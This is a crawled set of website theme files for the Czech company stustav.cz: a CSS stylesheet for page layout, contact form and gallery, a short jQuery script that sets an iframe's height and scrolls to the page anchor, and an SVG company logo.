  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
  padding: 0.2em 1em;
  margin-bottom: -1em;
}
nav li {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  cursor: pointer;
  color: #053469;
}
nav span {
  display: block;
}
nav li:hover {
  color: #37669b;
}
nav li a {
  display: block;
  padding: 0.6em 1em;
}
nav img {
  height: 4em;
  width: auto;
}
nav ul ul {
  visibility: hidden;
  opacity: 0;
  background-color: #eee;
  padding: 0;
  border: 1px solid #bbb;
  position: absolute;
  z-index: 99;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.15s ease-in-out;
}
nav ul ul img {
  width: 160px;
  height: auto;
}
nav ul ul li a {
  text-transform: none;
  font-size: 1.1em;
}
nav ul ul span {
  padding-top: 0.5em;
  display: block;
}
nav ul ul li:hover {
  background-color: #fff;
}
nav li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.sipka-dolu {
  background: url(images/menu_sipka.png) no-repeat center top;
  width: 100%;
  height: 40px;
  position: relative;
  z-index: 1;
}
#uvod {
  background: url(images/pozadi_sipka.png) no-repeat center bottom;
  padding-top: 2em;
  padding-bottom: 4em;
  text-align: center;
}
#uvod h1 {
  font-size: 2.4em;
  color: #000;
}
#uvod h2 {
  color: #666;
  margin-top: 1em;
}
main#index {
  background-color: #fff;
}
#sluzby {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
#sluzby h2.nadpis,
#sluzby h3.nadpis {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0.8em 0 0.8em 0;
  font-size: 1.8em;
}
#sluzby .sluzba-obal {
  flex-basis: 25%;
  padding: 1em;
  display: flex;
}
#sluzby .sluzba {
  background: #eee url(images/metr.png) no-repeat -10px calc(100% + 9em);
  background-size: 50% auto;
  border: 1px solid transparent;
  transition: all 0.15s ease-in-out;
}
#sluzby .sluzba:hover {
  border-color: #cbcbcb;
  background: #f3f3f3 url(images/metr.png) no-repeat -10px calc(100% + 0.5em);
  background-size: 50% auto;
}
#sluzby .sluzba p {
  color: #333;
}
#sluzby .sluzba p.tlacitko {
  color: #fff;
}
#sluzby .sluzba img {
  width: 100%;
  height: auto;
}
#sluzby .text {
  padding: 1em;
  text-align: center;
}
#sluzby .text h3 {
  margin-bottom: 0.6em;
}
#sluzby .text p {
  font-weight: 400;
}
a.tlacitko,
p.tlacitko,
input[type="submit"] {
  border-radius: 0.3em;
  padding: 0.6em 0.8em;
  display: inline-block;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  color: #fff !important;
  border-top: 1px solid #6db3f2;
  border-bottom: 1px solid #235287;
  transition: all 0.15s ease-in-out;
  margin-top: 0.5em;
  background-position: 0 100%;
  background-size: 100% 200%;
  cursor: pointer;
}
a.tlacitko:hover,
p.tlacitko:hover,
input[type="submit"]:hover {
  background-position: 0 0;
  border-bottom-color: #4170a5;
}
#reference .sipka-nahoru {
  background: url(images/pozadi_sipka_horni.png) no-repeat center top;
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 1;
}
#reference .pozadi-reference {
  background: linear-gradient(to bottom, #e9e9e9 0%, #f6f6f6 100%);
}
#reference .obsah {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  position: relative;
  z-index: 2;
}
#reference .obsah h2,
#reference .obsah h3 {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0;
  font-size: 1.8em;
}
#reference .obsah .reference-obal {
  width: 25%;
  flex-basis: 25%;
  padding: 1em;
}
#reference .obsah .reference {
  position: relative;
  overflow: hidden;
  display: block;
  border: 5px solid #fff;
}
#reference .obsah .reference img {
  width: 100%;
  height: auto;
  position: relative;
}
#reference .obsah .reference .popis-reference {
  color: #fff;
  text-align: center;
  padding: 0.5em 0.2em;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  position: absolute;
  width: 100%;
  transition: all 0.15s ease-in-out;
  bottom: -5em;
  z-index: 2;
}
#reference .obsah .reference span.pozadi {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all 0.15s ease-in-out;
}
#reference .obsah .reference:hover span.pozadi {
  background-color: rgba(5, 52, 105, 0.3);
  z-index: 1;
}
#reference .obsah .reference:hover .popis-reference {
  bottom: 0;
}
#stranka.stranka-reference #reference:after {
  background: none;
}
#stranka.stranka-reference {
  background: #eee;
  margin-top: -3em;
  padding-top: 3em;
}
#stranka.stranka-reference .popis-reference {
  bottom: 0 !important;
}
#stranka.stranka-reference h2 {
  margin-bottom: 0.5em;
  padding: 0;
}
main#stranka #uvod {
  margin-top: -2em;
}
main#stranka #uvod p:first-of-type {
  margin-top: 2em;
}
main#stranka #uvod p {
  max-width: 900px;
  padding: 0.3em;
  margin: 0 auto;
}
main#stranka h1 {
  margin-top: 1em;
}
main#stranka h2,
main#stranka h3,
main#stranka h4 {
  text-align: center;
  margin: 1em 0 0.8em 0;
}
main#stranka h2 {
  font-size: 1.8em;
}
main#stranka ul.tri-sloupce {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
main#stranka ul.dva-sloupce {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
main#stranka ul {
  margin: 1.6em 0;
}
main#stranka ul.odrazky li {
  background: url(favicon.png) no-repeat left 0.2em;
  background-size: 1em 1em;
  padding: 0.2em 0 0.2em 1.5em;
  margin: 0.4em 0;
  font-size: 1.2em;
}
.tip,
.pozor {
  padding: 1.6em;
  padding-left: 4.6em;
  border-radius: 0.3em;
  margin: 1em 0;
  font-size: 1.2em;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.2);
}
.tip {
  color: #5d9601;
  border: 1px solid #3f7800;
  background: url(images/tip.svg) no-repeat 1em center, linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
.pozor {
  color: #cc3300;
  border: 1px solid #ae1500;
  background: url(images/pozor.svg) no-repeat 1em center, linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
footer {
  background-color: #666;
  color: #fff;
}
#kontakty {
  display: flex;
  justify-content: space-between;
  background: url(images/pozadi_paticka.png) no-repeat center bottom;
}
#kontakty h3,
#kontakty h4 {
  font-size: 1.6em;
  padding: 0.6em 0 0.4em 0;
}
#kontakty .napiste-nam {
  flex-basis: 35%;
  padding: 0 1em;
}
#kontakty .napiste-nam .odeslat img {
  display: none;
}
#kontakty .kontakty {
  flex-basis: 26%;
  padding: 0 1em;
}
#kontakty .kontakty ul {
  font-size: 1.1em;
  margin-bottom: 0.8em;
}
#kontakty .kde-nas-najdete {
  flex-basis: 39%;
  padding: 0 1em;
}
#kontakty .kde-nas-najdete iframe {
  width: 100%;
  border: none;
}
#kontakty .telefon-email {
  display: flex;
}
#kontakty .telefon-email span:first-of-type {
  width: 55%;
  margin-right: 1em;
}
#kontakty .telefon-email span:last-of-type {
  width: calc(45% - 1em);
}
p.nic-zde-neni {
  margin: 2em auto;
  text-align: center;
}
#kontakty.kontakty-v-kontaktech {
  margin-top: -3em;
  padding-top: 6em;
  flex-wrap: wrap;
  padding-bottom: 2em;
}
#kontakty.kontakty-v-kontaktech h2 {
  margin: 1em 0;
}
#kontakty.kontakty-v-kontaktech .kontakty {
  flex-basis: 100%;
}
#kontakty.kontakty-v-kontaktech .kontakty h1 {
  font-size: 2.4em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu {
  background-color: #fff;
  border: 1px solid #666;
  color: #333;
  padding: 1.5em;
  margin: 1em 0;
  font-weight: 400;
  background-image: url(images/mapa.svg);
  background-repeat: no-repeat;
  background-position: calc(100% - 5em) center;
  background-size: 10em 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu h2 {
  margin-bottom: 1em;
  font-size: 2em;
  margin-top: 0;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu a {
  font-weight: 700;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto,
#kontakty.kontakty-v-kontaktech .kontakty .ostatni {
  display: inline-block;
  vertical-align: bottom;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto {
  margin-right: 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty ul {
  padding-left: 3em;
}
#kontakty.kontakty-v-kontaktech .kontakty .jmeno {
  background: url(images/osoba.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .adresa {
  background: url(images/pozice.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .dic {
  background: url(images/dic.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .tel-email {
  background: url(images/telefon.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .napiste-nam {
  flex-basis: 40%;
}
#kontakty.kontakty-v-kontaktech .kde-nas-najdete {
  flex-basis: 60%;
}
#partneri {
  background-color: #d7d7d7;
  color: #000;
}
#partneri .loga-partneru {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
#partneri .loga-partneru span {
  font-size: 1.6em;
}
#partneri .partner {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  transition: all 0.15s ease-in-out;
  padding: 1em;
}
#partneri .partner:hover {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
#partneri .mediagrafik p {
  text-align: center;
  padding-bottom: 0.5em;
  font-size: 0.9em;
}
#pod-patickou {
  background-color: #fff;
  color: #666;
  text-align: center;
  font-size: 0.8em;
}
input,
textarea {
  padding: 0.6em 0.8em;
  background-color: #fff;
  border: none;
  font-family: 'Noto Sans', sans-serif;
  font-size: 1em;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 1em;
}
input[type="submit"] {
  width: auto;
  margin: 0;
}
::-webkit-input-placeholder {
  color: #989898;
  font-style: italic;
}
::-moz-placeholder {
  color: #989898;
  font-style: italic;
}
:-ms-input-placeholder {
  color: #989898;
  font-style: italic;
}
/* -------------- KONTAKTNÍ FORMULÁŘ - WPCF7 -------------- */
input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border-left: 3px solid #cc3300;
}
img.ajax-loader {
  float: left;
}
div.wpcf7 {
  width: 100%;
}
div.wpcf7-response-output {
  margin: 0;
  background-color: #fff;
  padding: 1em !important;
  width: 100%;
  text-align: center;
}
div.wpcf7-validation-errors {
  color: #cc3300;
  border: 1px solid #ae1500 !important;
  border-radius: 0.3em;
  background: linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  margin: 1em 0 !important;
}
div.wpcf7-mail-sent-ok {
  color: #5d9601;
  border: 1px solid #3f7800 !important;
  background: linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  border-radius: 0.3em;
  margin: 1em 0 !important;
}
span.wpcf7-not-valid-tip {
  display: none !important;
}
/* -------------- GALERIE -------------- */
.gallery-columns-4,
.gallery-columns-3 {
  margin: 0 -0.5em;
  text-align: center;
}
.gallery-columns-4 dl,
.gallery-columns-3 dl {
  margin: 0;
  padding: 0.5em;
  box-sizing: border-box;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-3 .gallery-item {
  float: none;
  display: inline-block;
  box-sizing: border-box;
  width: 24.5%;
  position: relative;
  overflow: hidden;
}
.gallery-columns-4 .gallery-item dt,
.gallery-columns-3 .gallery-item dt {
  border: 5px solid #fff;
}
.gallery-columns-4 .gallery-item a,
.gallery-columns-3 .gallery-item a {
  display: block;
}
.gallery-columns-4 .gallery-item a::before,
.gallery-columns-3 .gallery-item a::before {
  content: '';
  position: absolute;
  background-color: rgba(5, 52, 105, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  z-index: 10;
  margin: 0.5em;
  opacity: 0;
  transition: all 0.15s ease-in-out;
}
.gallery-columns-4 .gallery-item a:hover::before,
.gallery-columns-3 .gallery-item a:hover::before {
  opacity: 1;
}
.gallery-columns-4 .gallery-item img,
.gallery-columns-3 .gallery-item img {
  width: 100%;
  height: auto;
  border: none !important;
  position: relative;
  display: block;
}
.gallery-columns-3 .gallery-item {
  width: 32.6%;
}
.wpcf7-response-output {
  color: black;
}
.content {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.other-references h4 {
  font-size: 1.5em;
  text-align: center;
  margin-top: 0 !important;
}
.other-references ul {
  column-count: 4;
}
.other-references ul li {
  padding-left: 24px;
  background: url(images/tip.svg) left 4px / 14px auto no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js
body_size: 189
content:
jQuery(document).ready(function($) {

	$('#kontakty iframe').css({ height: $('#kontakty form').outerHeight() });
	
	$('form').find('br').remove('br');
	
	// Scrollování na požadované místo
	var hash = window.location.hash;
	
	if ( hash ) {
		$(function(){
			$('html, body').animate({
				scrollTop: $(hash).offset().top
			}, 500);
			return false;
		});	
	};
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg
body_size: 11537
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="logo_svg" x="0" y="0" width="531" height="84" viewBox="0 0 531 84" enable-background="new 0 0 531 84" xml:space="preserve">
  <defs>
    <rect id="SVGID_1_" x="-154" y="-256.92" width="841.89" height="595.28"/>
  </defs>
  <clipPath id="SVGID_2_">
    <use xlink:href="#SVGID_1_" overflow="visible"/>
  </clipPath>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M43.59 31.6H30.34c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92 0-1.17 0.38-2.1 1.2-2.92 0.82-0.82 1.75-1.2 2.92-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.87 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.17-0.38 2.1-1.2 2.92 -0.82 0.82-1.75 1.2-2.92 1.2H9.13c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C56.43 34.07 50.47 31.6 43.59 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M141.86 2.44H83.54c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C144.36 3.56 143.24 2.44 141.86 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M282.73 31.6h-13.25c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92s0.38-2.1 1.2-2.92c0.82-0.82 1.75-1.2 2.93-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.86 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.18-0.38 2.1-1.2 2.93 -0.82 0.82-1.75 1.2-2.92 1.2h-34.46c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C295.57 34.07 289.61 31.6 282.73 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M229.53 2.44h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 4.48-1.54 8.19-4.7 11.35 -3.16 3.16-6.88 4.7-11.35 4.7 -4.48 0-8.19-1.54-11.35-4.7 -3.16-3.16-4.7-6.88-4.7-11.35V4.94c0-1.38-1.12-2.5-2.5-2.5h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 10.15 3.64 18.94 10.83 26.13 7.19 7.19 15.98 10.83 26.13 10.83 10.15 0 18.94-3.64 26.13-10.83 7.19-7.19 10.83-15.98 10.83-26.13V4.94C232.03 3.56 230.91 2.44 229.53 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M381 2.44h-58.31c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C383.5 3.56 382.38 2.44 381 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M527.34 3.63c-0.46-0.74-1.26-1.19-2.13-1.19H506.66c-0.95 0-1.81 0.54-2.24 1.38l-16.32 32.64L471.79 3.82c-0.42-0.85-1.29-1.38-2.24-1.38h-18.56c-0.87 0-1.67 0.45-2.13 1.19 -0.45 0.74-0.5 1.66-0.11 2.43l37.11 74.22c0.42 0.85 1.29 1.38 2.24 1.38 0.95 0 1.81-0.53 2.24-1.38l37.11-74.22C527.84 5.29 527.8 4.37 527.34 3.63"/>
  <path clip-path="url(#SVGID_2_)" fill="#626261" d="M393.12 42.54c5.21-9.11 10.41-18.22 15.65-27.38 -0.48-0.84-0.95-1.67-1.42-2.51 -0.6-1.06-0.47-1.48 0.6-2.1 4.37-2.53 8.75-5.07 13.12-7.61 1.7-0.99 2.99-0.67 3.98 1.03 1.14 1.95 2.27 3.91 3.41 5.87 5.17 8.93 10.34 17.86 15.52 26.79 1.11 1.92 2.29 3.8 3.41 5.71 1.06 1.8 2.11 3.6 3.14 5.41 1.79 3.15 3.55 6.31 5.36 9.45 2.25 3.9 4.55 7.76 6.79 11.67 0.83 1.45 0.75 2.93-0.97 3.91 -4.5 2.56-8.96 5.18-13.44 7.77 -0.82 0.48-1.4 0.31-1.91-0.57 -1.99-3.41-3.97-6.83-5.95-10.25 -0.11-0.2-0.25-0.38-0.37-0.58 -0.06 0.01-0.13 0.02-0.2 0.03 -0.01 0.24-0.04 0.48-0.04 0.72 0 2.89-0.09 5.79 0.03 8.68 0.07 1.77-1.24 2.81-2.82 2.81 -11.31-0.01-22.62-0.03-33.93-0.04 -7.36-0.01-14.73-0.02-22.09-0.02 -1.61 0-2.68-1.04-2.68-2.63 0-2.05 0.01-4.1-0.01-6.15 0-0.29-0.18-0.57-0.24-0.87 -0.17-0.83-0.23-1.18-0.24-1.86 -0.01-0.68 0.12-1.08 0.12-1.08s0.16-0.62 0.36-1.04c0.04-1.57 0.01-3.13 0.02-4.7 0.01-0.95 0.41-1.35 1.37-1.37 0.84-0.01 1.67 0 2.52 0 3.67-6.4 7.3-12.75 10.93-19.09C393.11 42.54 393.12 42.54 393.12 42.54M422.09 26.33c-0.05 0.21-0.18 0.29-0.31 0.36 -0.64 0.35-1.53 0.81-2.12 1.24 -0.16 0.11-0.07 0.03-0.12 0.29 0.33 0.61 0.66 1.23 1.01 1.89 1.42-0.83 2.68-1.56 3.97-2.31 -0.45-0.75-0.84-1.4-1.32-2.2C422.78 25.87 422.44 26.1 422.09 26.33M404.92 61.55h30.74c-5.18-8.94-10.3-17.78-15.47-26.71C415.06 43.82 410 52.66 404.92 61.55M385.81 70.61c1.29-0.01 2.33-1.07 2.32-2.36 -0.01-1.3-1.05-2.32-2.36-2.32 -1.33 0-2.38 1.07-2.36 2.4C383.44 69.61 384.5 70.63 385.81 70.61M421.63 13.06c1.24-0.01 2.31-1.09 2.3-2.3 -0.01-1.35-1.06-2.38-2.38-2.35 -1.31 0.03-2.3 1.05-2.29 2.37C419.26 12.05 420.32 13.07 421.63 13.06M425.82 38.99c0.39 0.79 0.72 1.47 1.07 2.16 1.38-0.79 2.66-1.54 4.02-2.32 -0.43-0.74-0.82-1.41-1.23-2.11C428.36 37.5 427.14 38.22 425.82 38.99M426.49 31.22c-1.32 0.77-2.56 1.48-3.84 2.22 0.39 0.75 0.74 1.42 1.12 2.15 1.34-0.78 2.62-1.51 3.94-2.28C427.29 32.58 426.91 31.94 426.49 31.22M432.88 42.29c-1.35 0.76-2.59 1.47-3.89 2.21 0.44 0.76 0.81 1.41 1.22 2.12 1.33-0.79 2.57-1.54 3.85-2.31C433.64 43.61 433.28 42.99 432.88 42.29M442.46 58.83c-1.33 0.77-2.61 1.52-3.92 2.27 0.4 0.7 0.77 1.34 1.17 2.04 1.33-0.77 2.61-1.51 3.93-2.27C443.23 60.16 442.86 59.52 442.46 58.83M414.19 64.6h-2.27v4.22h2.28V64.6zM418.26 68.82h2.31v-4.23h-2.31V68.82zM424.65 68.81h2.31V64.6h-2.31V68.81zM430.99 68.81h2.33v-4.19h-2.33V68.81zM448.84 69.85c-1.34 0.78-2.44 1.43-3.8 2.22 0.48 0.69 0.76 1.38 1.21 2.02 1.31-0.76 2.53-1.47 3.78-2.2C449.61 71.18 449.25 70.56 448.84 69.85M414.42 39.34c0.41-0.73 0.76-1.37 1.15-2.06 -1.34-0.76-2.58-1.47-3.86-2.2 -0.41 0.73-0.78 1.36-1.17 2.04C411.82 37.86 413.05 38.56 414.42 39.34M439.26 53.31c-1.32 0.77-2.58 1.5-3.87 2.25 0.42 0.75 0.79 1.38 1.16 2.05 1.35-0.78 2.59-1.51 3.88-2.26C440.04 54.66 439.68 54.04 439.26 53.31M436.07 47.8c-1.32 0.77-2.59 1.51-3.91 2.28 0.47 0.72 0.87 1.33 1.29 1.97 1.3-0.76 2.53-1.48 3.79-2.21C436.83 49.11 436.47 48.5 436.07 47.8M399.75 64.93c-1.31-0.75-2.57-1.46-3.86-2.19 -0.41 0.72-0.77 1.36-1.17 2.06 1.31 0.74 2.55 1.45 3.83 2.18C398.95 66.3 399.31 65.68 399.75 64.93M443.04 68.59c1.3-0.76 2.53-1.48 3.8-2.21 -0.43-0.73-0.8-1.36-1.19-2.04 -1.3 0.76-2.53 1.48-3.8 2.22C442.27 67.27 442.63 67.89 443.04 68.59M407.37 42.65c1.31 0.75 2.55 1.46 3.85 2.2 0.38-0.7 0.73-1.35 1.13-2.07 -1.28-0.73-2.52-1.44-3.8-2.17C408.15 41.31 407.79 41.93 407.37 42.65M417.46 24.5c1.34-0.78 2.57-1.5 3.82-2.23 -0.43-0.72-0.8-1.35-1.2-2.03 -1.27 0.74-2.48 1.45-3.75 2.19C416.73 23.15 417.08 23.79 417.46 24.5M413.7 31.6c1.31 0.75 2.54 1.45 3.83 2.18 0.36-0.63 0.43-0.98 0.76-1.56 -1.01-1.2-2.18-1.87-3.41-2.68C414.45 30.28 414.1 30.9 413.7 31.6M407.83 50.1c0.33-0.76 0.9-1.13 1.21-1.87 -1.25-0.71-2.43-1.39-3.66-2.09 -0.4 0.71-0.77 1.34-1.17 2.05C405.52 48.94 406.48 49.33 407.83 50.1M397.89 59.25c1.27 0.73 2.47 1.42 3.79 2.17 0.39-0.7 0.75-1.36 1.14-2.07 -1.3-0.74-2.5-1.43-3.76-2.15C398.65 57.92 398.28 58.56 397.89 59.25M401.05 53.72c1.3 0.74 2.5 1.43 3.8 2.17 0.38-0.73 0.73-1.39 1.1-2.09 -1.28-0.73-2.48-1.41-3.73-2.13C401.81 52.39 401.46 53.01 401.05 53.72M407.8 64.65h-2.24v4.18h2.24V64.65zM401.5 68.92v-1.2c-0.05-0.01-0.1-0.03-0.14-0.04 -0.18 0.36-0.37 0.72-0.6 1.18C401.07 68.89 401.27 68.9 401.5 68.92"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M385.81 70.61c-1.31 0.01-2.37-1-2.39-2.29 -0.03-1.32 1.03-2.4 2.36-2.4 1.31 0 2.35 1.02 2.36 2.32C388.14 69.54 387.1 70.6 385.81 70.61"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M421.63 13.06c-1.31 0.01-2.36-1-2.38-2.29 -0.01-1.31 0.98-2.34 2.29-2.37 1.33-0.03 2.37 1 2.39 2.36C423.94 11.97 422.86 13.05 421.63 13.06"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M422.09 26.33c0.35-0.23 0.7-0.46 1.12-0.74 0.48 0.8 0.87 1.46 1.32 2.2 -1.29 0.76-2.55 1.49-3.97 2.32 -0.35-0.66-0.86-1.52-1.19-2.13 0.2-0.1 0.48-0.27 0.68-0.41C420.72 27.11 421.4 26.75 422.09 26.33"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M425.69 39.02c0 0 2.67-1.52 3.99-2.29 0.41 0.7 0.8 1.37 1.23 2.11 -1.35 0.78-2.64 1.52-4.02 2.32C426.55 40.45 425.69 39.02 425.69 39.02"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M426.49 31.22c0.42 0.73 0.8 1.36 1.23 2.1 -1.32 0.76-2.6 1.5-3.94 2.28 -0.38-0.73-0.73-1.41-1.12-2.15C423.93 32.7 425.17 31.98 426.49 31.22"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M432.88 42.29c0.4 0.7 0.76 1.32 1.18 2.03 -1.27 0.77-2.52 1.51-3.85 2.31 -0.4-0.7-0.78-1.35-1.22-2.12C430.29 43.76 431.53 43.06 432.88 42.29"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M442.46 58.83c0.4 0.69 0.77 1.33 1.18 2.04 -1.32 0.76-2.6 1.5-3.92 2.27 -0.4-0.7-0.77-1.34-1.17-2.04C439.84 60.34 441.12 59.6 442.46 58.83"/>
  <rect x="411.92" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.28" height="4.22"/>
  <rect x="418.26" y="64.58" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.23"/>
  <rect x="424.65" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.21"/>
  <rect x="430.99" y="64.62" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.33" height="4.19"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M448.84 69.85c0.41 0.71 0.77 1.33 1.19 2.04 -1.25 0.73-2.47 1.44-3.78 2.2 -0.45-0.64-1.25-2.02-1.25-2.02S447.5 70.63 448.84 69.85"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M414.42 39.34c-1.37-0.78-2.6-1.48-3.87-2.21 0.39-0.68 0.75-1.32 1.17-2.04 1.28 0.73 2.52 1.44 3.86 2.2C415.18 37.98 414.82 38.62 414.42 39.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M439.26 53.31c0.42 0.73 0.78 1.35 1.17 2.04 -1.29 0.75-2.53 1.47-3.87 2.25 -0.37-0.66-0.74-1.3-1.16-2.04C436.68 54.81 437.94 54.08 439.26 53.31"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M436.07 47.8c0.4 0.7 0.76 1.31 1.18 2.03 -1.26 0.74-2.58 1.54-3.88 2.3 -0.42-0.64-0.74-1.34-1.21-2.06C433.48 49.31 434.75 48.57 436.07 47.8"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M399.75 64.93c-0.44 0.75-0.8 1.37-1.2 2.04 -1.28-0.73-2.52-1.43-3.83-2.18 0.4-0.7 0.76-1.34 1.17-2.06C397.18 63.47 398.44 64.18 399.75 64.93"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M443.04 68.59c-0.41-0.7-0.77-1.32-1.19-2.04 1.27-0.74 2.5-1.46 3.8-2.21 0.4 0.68 0.77 1.31 1.19 2.04C445.57 67.11 444.34 67.83 443.04 68.59"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.37 42.65c0.42-0.72 0.78-1.34 1.18-2.04 1.28 0.73 2.51 1.44 3.8 2.17 -0.39 0.72-0.74 1.37-1.13 2.07C409.92 44.11 408.68 43.4 407.37 42.65"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M417.46 24.5c-0.39-0.71-0.74-1.35-1.13-2.08 1.27-0.74 2.48-1.44 3.75-2.19 0.4 0.68 0.78 1.31 1.2 2.03C420.04 23 418.81 23.71 417.46 24.5"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M413.7 31.6c0.4-0.69 0.75-1.31 1.18-2.06 1.24 0.81 2.61 1.62 3.79 2.29 -0.33 0.58-0.78 1.32-1.13 1.95C416.24 33.05 415.01 32.35 413.7 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.96 50.34c0 0-2.44-1.4-3.74-2.15 0.4-0.7 0.77-1.34 1.17-2.05 1.23 0.71 2.41 1.38 3.66 2.09C408.73 48.97 407.96 50.34 407.96 50.34"/>
